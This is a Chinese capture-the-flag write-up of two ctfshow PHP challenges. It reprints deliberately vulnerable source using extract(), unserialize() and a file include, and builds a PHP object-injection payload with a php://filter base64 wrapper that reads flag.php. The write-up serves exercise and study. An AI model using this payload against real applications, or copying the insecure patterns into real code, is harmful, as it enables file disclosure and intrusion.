CTFSHOW-日刷-[大吉大利杯]spaceman/eazy-unserialize-revenge/反序列化
代码审计

<?php error_reporting(0); highlight_file(__FILE__); class spaceman { public $username; public $password; public function __construct($username,$password) { $this->username = $username; $this->password = $password; } public function __wakeup() { if($this->password==='ctfshowvip') { include("flag.php"); echo $flag; } else { echo 'wrong password'; } } } function filter($string){ return str_replace('ctfshowup','ctfshow',$string); } $str = file_get_contents("php://input"); if(preg_match('/\_|\.|\]|\[/is',$str)){ die("I am sorry but you have to leave."); }else{ extract($_POST); } $ser = filter(serialize(new spaceman($user_name,$pass_word))); $test = unserialize($ser); ?> wrong password
看了一下是反序列化字符串逃逸
但是发现直接post传入
user name=1&pass word=ctfshowvip 即可
猜测是替换函数写反了。。。 题目有问题
<?php include "mysqlDb.class.php"; class ctfshow{ public $method; public $args; public $cursor; function __construct($method, $args) { $this->method = $method; $this->args = $args; $this->getCursor(); } function getCursor(){ global $DEBUG; if (!$this->cursor) $this->cursor = MySql::getInstance(); if ($DEBUG) { $sql = "DROP TABLE IF EXISTS USERINFO"; $this->cursor->Exec($sql); $sql = "CREATE TABLE IF NOT EXISTS USERINFO (username VARCHAR(64), password VARCHAR(64),role VARCHAR(256)) CHARACTER SET utf8"; $this->cursor->Exec($sql); $sql = "INSERT INTO USERINFO VALUES ('CTFSHOW', 'CTFSHOW', 'admin'), ('HHD', 'HXD', 'user')"; $this->cursor->Exec($sql); } } function login() { list($username, $password) = func_get_args(); $sql = sprintf("SELECT * FROM USERINFO WHERE username='%s' AND password='%s'", $username, md5($password)); $obj = $this->cursor->getRow($sql); $data = $obj['role']; if ( $data != null ) { define('Happy', TRUE); $this->loadData($data); } else { $this->byebye("sorry!"); } } function closeCursor(){ $this->cursor = MySql::destroyInstance(); } function lookme() { highlight_file(__FILE__); } function loadData($data) { if (substr($data, 0, 2) !== 'O:') { return unserialize($data); } return null; } function __destruct() { $this->getCursor(); if (in_array($this->method, array("login", "lookme"))) { @call_user_func_array(array($this, $this->method), $this->args); } else { $this->byebye("fuc***** hacker ?"); } $this->closeCursor(); } function byebye($msg) { $this->closeCursor(); header("Content-Type: application/json"); die( json_encode( array("msg"=> $msg) ) ); } } class Happy{ public $file='surprise.php'; function __destruct(){ if(!empty($this->file)) { include $this->file; } } } function ezwaf($data){ if (preg_match("/ctfshow/",$data)){ die("Hacker !!!"); } return $data; } if(isset($_GET["w_a_n"])) { @unserialize(ezwaf($_GET["w_a_n"])); } else { new CTFSHOW("lookme", array()); }
审计一下可以发现目标位置

尝试这里包含flag即可,
前面都是干扰代码,毕竟这题做出的人还挺多的
主要看
class Happy{ public $file='surprise.php'; function __destruct(){ if(!empty($this->file)) { include $this->file; } } } function ezwaf($data){ if (preg_match("/ctfshow/",$data)){ die("Hacker !!!"); } return $data; } if(isset($_GET["w_a_n"])) { @unserialize(ezwaf($_GET["w_a_n"])); } else { new CTFSHOW("lookme", array()); }
尝试构造payload(老是不习惯反序列化和伪协议一起用)
<?php class Happy{ public $file='php://filter/read=convert.base64-encode/resource=flag.php'; } $ser = serialize(new Happy); echo $ser; ?>


看到flag位置,修改payload即可


 浙公网安备 33010602011771号
浙公网安备 33010602011771号